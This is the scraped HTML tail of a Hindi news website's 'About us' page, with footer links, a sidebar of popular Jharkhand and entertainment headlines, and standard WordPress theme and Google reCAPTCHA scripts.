<li id="menu-item-8792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8792"><a href="https://samacharwalatv.com/advertise-with-us/">Advertise with Us</a></li>
<li id="menu-item-8793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8793"><a href="https://samacharwalatv.com/contact-us/">Contact us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://samacharwalatv.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">Jharkhand</span></span><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%ac%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%a1%e0%a5%8b%e0%a4%9c-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%80/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>बूस्टर डोज : बिहार में फ्री और झारखंड में 375 रुपये कीमत, झारखंड के 20 जिलों में किसी ने भी नहीं लिया शुल्क वाला टीका</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%9d%e0%a4%be%e0%a4%b0%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%a8%e0%a4%97%e0%a4%b0-%e0%a4%b5%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a4%9a%e0%a4%bf%e0%a4%b5-%e0%a4%95%e0%a5%8b-st-%e0%a4%95/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>झारखंड : नगर विकास सचिव को ST कमीशन की नोटिस, 7 दिनों में जवाब; जानें क्या है मामला</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/tiger-shroff-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%b2-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%9c%e0%a4%a8-%e0%a4%b8/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Tiger Shroff : करीना कपूर के मेल वर्जन से एक्शन हीरो की इमेज तक, ऐसा रहा टाइगर का आठ वर्षों का सफर, देखें तस्वीरें</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%b9%e0%a5%80-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%96%e0%a4%a4%e0%a5%8d%e0%a4%ae-%e0%a4%b9%e0%a5%8b-%e0%a4%97%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>अंदर ही अंदर खत्म हो गया है ड्रैगन! लोग शंघाई शहर छोड़कर जा रहे- देखें पलायन करने की वजह</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/happy-birthday-rohit-sharma-%e0%a4%9c%e0%a4%ac-%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%bf/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>Happy Birthday Rohit Sharma : जब रोहित की पत्नी को विराट ने किया डेट</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%88%e0%a4%a6-%e0%a4%95%e0%a4%ad%e0%a5%80-%e0%a4%a6%e0%a5%80%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b8%e0%a4%b2%e0%a4%ae%e0%a4%be/">
							<span class="date meta-item tie-icon">April 30, 2022</span>							<h3>&#8216;कभी ईद कभी दीवाली&#8217; में सलमान खान ने शहनाज गिल के लिए खोला दरवाजा, फीस को लेकर &#8216;भाईजान&#8217; ने दिया ये ऑफर</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://samacharwalatv.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://samacharwalatv.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://samacharwalatv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsamacharwalatv.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/about-us/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://samacharwalatv.com/about-us/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samacharwalatv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samacharwalatv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:42:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K9vEceOkFPVoWff8ovoq8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769146896197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>